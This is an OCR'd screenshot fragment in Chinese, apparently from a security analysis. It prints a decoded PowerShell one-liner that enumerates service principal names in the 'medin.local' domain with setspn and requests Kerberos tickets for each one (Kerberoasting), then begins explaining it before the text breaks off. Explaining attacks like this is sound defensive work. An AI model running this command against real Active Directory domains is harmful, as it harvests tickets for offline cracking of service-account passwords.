
PowerShell 腳本，該腳本解碼為：
$ProgressPreference="SilentlyConti
nue";setspn.exe -T medin.local -Q / | 
Select-String '^CN' -Context 0,1 | % { 
New-Object 
System.IdentityModel.Tokens.Kerber
osRequestorSecurityToken -
ArgumentList 
$_.Context.PostContext[0].Trim() }
此指令在 Active Directory (AD) 中查詢
服務主體名稱 (SPN)，這些名稱是與 